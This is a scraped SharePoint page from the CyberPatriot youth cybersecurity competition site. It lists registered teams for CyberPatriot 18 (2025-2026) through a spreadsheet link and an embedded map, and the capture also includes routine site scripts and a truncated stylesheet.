					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CELS-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Sarah-the-Cyber-Hero.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sarah the Cyber Hero</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Ben-the-Cyber-Defender.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Ben the Cyber Defender</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Media</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/in-the-news"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">In The News</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/press-releases"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Press Releases</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/cybersentinel"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberSentinel</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/recruit-and-promote"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recruitment and Outreach Materials</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/videos"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Videos</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
                                                    
                                                    
                                                </div>
                                            
                                        
</div>
                                    </div>
                                </div>
                            </div>
                            </div>
                            <div class="col-sm-9" style="min-height:725px;">

                                <div id="notificationArea" class="ms-notif-box"></div>
                                <div id="DeltaPageStatusBar">
	
                                    <div id="pageStatusBar"></div>
                                
</div>
                                <div id="DeltaPlaceHolderMain">
	
                                    <a id="mainContent" name="mainContent" tabindex="-1"></a>
                                    
		<div class="row">
			<div class="col-md-12">
				<div class="mod-wrap">
					<div class="article article-body">
						
						<div class="article-content">
							<div class="cp-article-title">
							Registered Teams
							</div>
							<div>
							<div id="ctl00_PlaceHolderMain_ctl02_label" style='display:none'>Page Content</div><div id="ctl00_PlaceHolderMain_ctl02__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl02_label"><h2 style="box-sizing&#58;border-box;margin&#58;0px auto 10px;font-weight&#58;700;font-family&#58;roboto, sans-serif;color&#58;#0072c6;font-size&#58;14px;line-height&#58;1.4;text-transform&#58;uppercase;font-style&#58;normal;letter-spacing&#58;normal;text-align&#58;center;text-indent&#58;0px;white-space&#58;normal;word-spacing&#58;0px;background-color&#58;#ffffff;text-decoration-style&#58;initial;text-decoration-color&#58;initial;"><span class="ms-rteFontSize-3">​​​​​​​​​​​CYBERPATRIOT ​18&#160;(2025-2026​) REGISTERED TEAMS</span><br style="box-sizing&#58;border-box;"></h2><center style="box-sizing&#58;border-box;color&#58;#333333;font-family&#58;&quot;helvetica neue&quot;, helvetica, arial, sans-serif;font-size&#58;12px;font-style&#58;normal;letter-spacing&#58;normal;text-indent&#58;0px;text-transform&#58;none;white-space&#58;normal;word-spacing&#58;0px;background-color&#58;#ffffff;text-decoration-style&#58;initial;text-decoration-color&#58;initial;"><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span class="ms-rteStyle-Normal" style="box-sizing&#58;border-box;"><strong>Registration ends October 1, 2025</strong><br><strong><br></strong></span></p><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span class="ms-rteStyle-Normal" style="box-sizing&#58;border-box;"><strong><a href="/Documents/Registration%20Lists/CP%2018%20Registration%20list.xlsx">Click here to download&#160;a list of currently registered CyberPatriot teams</a>​​​​​​​​​​​​​​​​​​​​​​​​​​​ (updated weekly)</strong></span></p><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span class="ms-rteStyle-Normal" style="box-sizing&#58;border-box;"><strong>The sortable excel spreadsheet displays&#160;team information.</strong></span></p><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span class="ms-rteStyle-Normal" style="box-sizing&#58;border-box;"><strong>​<br></strong></span></p><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span class="ms-rteStyle-Normal" style="box-sizing&#58;border-box;"><strong>The map below shows currently registered teams for&#160;CyberPatriot 18&#160;(updated weekly)​</strong></span></p><p style="box-sizing&#58;border-box;margin&#58;0px 0px 10px;line-height&#58;1.6;text-align&#58;center;"><span style="box-sizing&#58;border-box;"></span><span style="box-sizing&#58;border-box;text-decoration&#58;underline;"><a href="/Documents/Registration%20Lists/CP-XI%20Registration%20List.pdf" target="_blank" style="box-sizing&#58;border-box;color&#58;#006699;text-decoration&#58;none;"><span style="box-sizing&#58;border-box;"></span></a></span></p><table class="ms-rteTable-0" width="100%" cellspacing="0"><tbody><tr class="ms-rteTableEvenRow-0"><td class="ms-rteTableEvenCol-0" style="width&#58;100%;"><div style="text-align&#58;center;"></div><div class="ms-rtestate-read ms-rte-wpbox"><div class="ms-rtestate-notify  ms-rtestate-read 4ba57a46-863c-4bf1-a41e-7ea409479b57" id="div_4ba57a46-863c-4bf1-a41e-7ea409479b57" unselectable="on"><div id="MSOZoneCell_WebPartctl00_ctl48_g_4ba57a46_863c_4bf1_a41e_7ea409479b57" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
	<div WebPartID="cb66daa5-c44b-4523-836d-4dd9d9c99283" WebPartID2="4ba57a46-863c-4bf1-a41e-7ea409479b57" HasPers="false" id="WebPartctl00_ctl48_g_4ba57a46_863c_4bf1_a41e_7ea409479b57" width="100%" class="ms-WPBody noindex " allowRemove="false" allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl48_g_4ba57a46_863c_4bf1_a41e_7ea409479b57">
		<DIV class="ms-rte-embedcode ms-rte-embedwp"><iframe src="https://www.google.com/maps/d/embed?mid=1Z02I313vbA2AoaDuO1DY65dw4JfHO1o&ehbc=2E312F" width="100%" height="550"></iframe></DIV>
	</div><div class="ms-clear"></div></div>
</div>
	</div></div><div id="vid_4ba57a46-863c-4bf1-a41e-7ea409479b57" unselectable="on" style="display&#58;none;"></div></div></td></tr></tbody></table><p><span class="ms-rteStyle-Normal"><span class="ms-rteFontSize-2"><strong>​Questions about signing up a team?</strong><br><strong>Contact info@uscyberpatriot.org or 877-885-5716</strong></span></span><span class="ms-rteThemeForeColor-2-0"></span></p></center></div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
<div style='display:none' id='hidZone'><div class="ms-webpart-zone ms-fullWidth">
		<div id="MSOZoneCell_WebPartctl00_ctl48_g_4ba57a46_863c_4bf1_a41e_7ea409479b57" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">

		</div>
	</div></div>
                                
</div>

                            </div>
                        </div>
                    </div>
                </div>
                
               </div>

                
          <!-- FOOTER -->
        <div class="footer">
                    <div class="footer-bar">
                    </div>
                    <div class="footer-content-wrap">
                        <div class="container">
                            <div class="row">
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>About</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/What-is-CyberPatriot.aspx">What Is CyberPatriot</a>
                                        </li>
			                    		<li>
                                            <a href="https://www.uscyberpatriot.org/competition/history">History</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Sponsors.aspx">Sponsors</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Centers-of-Excellence.aspx">Centers Of Excellence</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Contact-Us.aspx">Contact Us</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/in-the-news">CyberPatriot In the News</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/press-releases">CyberPatriot Press Releases</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/cybersentinel">CyberSentinel</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/recruit-and-promote">Recruitment Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Register</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">Volunteer Registration</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Competition</a>
                                            </h5>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/Competition-Overview/competition-overview">Competition Overview</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/competition-schedule">Competition Schedule</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/scores">Scores</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/rules-book">Rules Book</a>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/training-materials">Training Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>AFA CyberCamps</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/afa-cybercamps/overview">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>CyberGenerations</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Tech Caregivers</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>ESCEI</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">ESCEI Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Literature Series</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CELS-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                </div>
                                <div class="col-sm-4">
                                    <div class="footer-follow">
                                    	<ul>     
                                    	     <li>
                             	                 <h5>Follow Us</h5>
                                             </li>
                                        </ul>	                                  	
                                        <ul class="footer-share">       
                                            <li>
                                               <a href="https://www.facebook.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-facebook.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-twitter.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/user/CyberPatriotAFA" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-youtube.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/afacyberpatriot/" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-instagram.png" /></a>
                                            </li>
                                        </ul>
                                        <h5>
                                            <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ltxvdceab&p=oi&m=1103877561963&sit=7biyvoqfb"  target="_blank">Stay Up To Date</a>                                       
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-copyright-wrap">
                        <div class="container">
                            <div class="footer-copyright-content">
                                <a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
                                <ul>
                                    <li>1201 Joyce Street, C6</li>
                                    <li>Arlington, VA 22202</li>
                                </ul>
                                <ul>
                                    <li>877-885-5716</li>
                                    <li>info@uscyberpatriot.org</li>
                                </ul>
                                <ul>
                                    <li>Copyright 2013</li>
                                    <li>All rights reserved ·                                         
                                        <a href="/Pages/Privacy-Policy.aspx">Privacy Policy</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /FOOTER -->
            
            <div id="DeltaFormDigest">
	
                
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xC4A766AA87CC84C6117B6E76C7F841D3B090FAEE1FD06A70138D3353E1F0BE3CC9EFEBAED5205440AAE71818FF58EB2AFB6F78319B4005A0296E21723B5C3BEE,26 Jan 2026 09:51:24 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
                
            
</div>
        

<script type="text/javascript">
//<![CDATA[

WebForm_InitCallback();var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",itemId: 451,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';
ExecuteOrDelayUntilScriptLoaded(
function()
{
var initInfo = 
{
itemPermMasks: {High:16,Low:196673},
listPermMasks: {High:16,Low:196673},
listId: "bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd",
itemId: 451,
workflowsAssociated: false,
editable: false,
doNotShowProperties: false,
enableVersioning: true
};
SP.Ribbon.DocLibAspxPageComponent.registerWithPageManager(initInfo);
},
"sp.ribbon.js");
var g_disableCheckoutInEditMode = false;
var _spWebPermMasks = {High:16,Low:196673};//]]>
</script>
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'zz1_TopNavigationMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script>
<script type="text/javascript">
//<![CDATA[
if (typeof(overrideMenu_HoverStatic) == 'function' && typeof(Menu_HoverStatic) == 'function')
{
_spBodyOnLoadFunctionNames.push('enableFlyoutsAfterDelay');
Menu_HoverStatic = overrideMenu_HoverStatic;
}

            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"http://author.uscyberpatriot.org","contextTitle":"AFA CyberPatriot Website","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"http://author.uscyberpatriot.org:80/my/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=http%3A%2F%2Fauthor%2Euscyberpatriot%2Eorg%2FPages%2FCompetition%2FRegistered%2DTeams%2Easpx\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "ctl00_DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

var g_commandUIHandlers = {"name":"CommandHandlers","attrs":{},"children":[]};
g_QuickLaunchControlIds.push("zz2_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz2_V4QuickLaunchMenu = null; function init_zz2_V4QuickLaunchMenu() { if (g_zz2_V4QuickLaunchMenu == null) g_zz2_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu')); } if(g_spPreFetchKeys) {{ g_spPreFetchKeys.push('SP.Core.js');}}EnsureScriptFunc('SP.Core.js', 'SP.UI.AspMenu', init_zz2_V4QuickLaunchMenu);
//]]>
</script>
</form>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js" ></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3.min.js" ></script>
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js" ></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js" ></script> 		
     	<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
        
        <script type=text/javascript> 
		// initiate image slider 
		$('#imagecontainer').cycle({ 
		fx: 'slideX' 
		}); 
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
			  $('ul#zz2_RootAspMenu').addClass('nav');
			});
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-883742-10', 'uscyberpatriot.org');
  ga('send', 'pageview');
</script>​
   
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css
body_size: 2745
content:
* [class^="span"],* [class^="span"]:before,,* [class^="span"]:after{-moz-box-sizing:border-box;}img{max-width:none;width:auto}* [class^="span"] img{max-width:100%}#scriptWPQ2 img,img.ms-webpart-menuArrowImg,#applist img,.ms-rtetoolbarmenu img{width:auto;max-width:none}img[src*="/_layouts/15/images/spcommon.png"]{max-width:none!important}.row-fluid [class*="ms-selectitem-span"]{width:10px;display:inline-block;float:none;height:10px;min-height:0}.row-fluid [class*="ms-updatelink-span"]{width:16px;display:inline-block;float:none;height:16px;min-height:0}select,input[type="file"]{height:auto;line-height:20px}.ms-dialog select,.ms-dialog textarea,.ms-dialog input[type="text"],.ms-dialog input[type="password"]{height:auto}label{display:inline-block;margin-bottom:0}.ms-siteactions-imgspan{float:none;margin:0}.navbar-inner{padding:0}.ms-rtetoolbarmenu{line-height:1em}#s4-ribbonrow [class*="span"]{float:none;margin-left:0;line-height:1em}#pageStatusBar[class],.ms-status-msg{margin-bottom:0}#suiteBarLeft{background-color:#08c}.ms-cui-dd-text,input.ms-cui-cb-input,input[type="text"].ms-cui-cb-input{border-color:#d3d6d9;border-image:none;border-style:solid;border-width:1px 0 1px 1px;cursor:default;display:block;height:14px;padding:3px 7px 2px;white-space:nowrap;font-size:inherit}.header{margin-top:10px}.headtitle{margin-left:10px}#pageTitle{margin:0 0 5px;font-size:2em}ul.s4-breadcrumb{margin-bottom:5px}ul.s4-breadcrumb,ul.s4-breadcrumb ul{margin:0 0 2px;margin-bottom:5px;list-style:none inside none;display:inline-block}ul.s4-breadcrumb .s4-breadcrumb-arrowcont{display:inline-block;width:16px;height:16px;background:transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px}ul.s4-breadcrumb .s4-breadcrumb-arrowcont img{display:none!important}ul.s4-breadcrumb>li:first-child>span.s4-breadcrumb-arrowcont{display:none}ul.s4-breadcrumb a.s4-breadcrumbCurrentNode{color:#000}.ms-srch-sb-border,.ms-srch-sb-border:hover,.ms-srch-sb-borderFocused{border:none}.ms-srch-sb>.ms-srch-sb-searchLink{margin:3px 0 0 1px}.ms-srch-sb>.ms-srch-sb-searchLink:hover{background:transparent none}.ms-srch-sb>input{margin:0 0 10px 0}.nav ul{margin:0}.nav li{list-style:none inside none;position:relative}.nav.ms-core-listMenu-horizontalBox li.static>a{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none}.nav li.static>a.selected,.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{margin:0}.nav li.static>.ms-core-listMenu-item{margin:0 15px 9px 0}.nav .listMenu-display ul.dynamic{margin-top:5px;top:35px!important;left:0!important;width:145px!important;display:none}.nav .listMenu-display ul.dynamic ul.dynamic{margin:0;top:0!important;left:145px!important}#topnavbar>.navbar-inner>.container{background:transparent;border:none;margin:0}.ms-core-listMenu-horizontalBox>.ms-core-listMenu-root>.ms-listMenu-editLink{margin-left:0}.ms-navedit-editLinksText{display:block}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText .ms-verticalAlignMiddle{vertical-align:inherit}.ms-navedit-editLinksIconWrapper{margin-bottom:-3px}.nav.ms-core-listMenu-horizontalBox li.static>span .ms-core-listMenuEdit .ms-navedit-linkCell,.nav.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-linkCell{padding:0}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-deletelinkCell{padding-right:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none;width:auto}.ms-navedit-hidespan{margin:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-addNewLink{padding:10px;margin-top:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editButton{margin-top:10px;margin-bottom:10px}.navbar-inverse .nav.ms-core-listMenu-horizontalBox li.static>a{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText>span>.ms-metadata{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.navbar-inverse .nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.navbar-inverse .nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{color:#eee}#sideNavBox.span3{float:left;width:23.4043%}.sidebar-nav{padding:9px 0}#sideNavBox ul{margin:0}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{background-color:#08c;color:#fff}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover{color:#111}div.table{margin:0}.container-fluid .ms-table{display:inherit}.container-fluid .tableCol-75{display:inherit}#ms-core-tableNoSpace{display:block}#idStorefrontManagementLeftNavBar.ms-core-sideNavBox-removeLeftMargin{margin-left:0}a.ms-storefront-selectanchor,a.ms-storefront-selectanchor:link,a.ms-storefront-selectanchor:visited{clear:both;width:auto}* [class^="span"] .ms-webpart-zone,* [class^="span"] .ms-webpart-cell-vertical,* [class^="span"] .ms-webpart-chrome-vertical{display:block}* [class^="span"] .ms-WPBody>table,* [class^="span"] .ms-WPBody>table>tbody,* [class^="span"] .ms-WPBody>table>tbody>tr,* [class^="span"] .ms-WPBody>table>tbody>tr>td{display:block;width:100%}* [class^="span"] .ms-WPBody>table img{width:100%}.ms-SPZone.ms-webpart-zone{padding:5px}.ms-SPZone>.s4-wpcell,.ms-SPZone>.s4-wpcell-plain,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell-plain{padding:5px 5px 10px}.ms-ToolPaneBody select,.ms-ToolPaneBody textarea,.ms-ToolPaneBody input[type="text"],.ms-ToolPaneBody input[type="password"],.ms-ToolPaneBody input[type="datetime"],.ms-ToolPaneBody input[type="datetime-local"],.ms-ToolPaneBody input[type="date"],.ms-ToolPaneBody 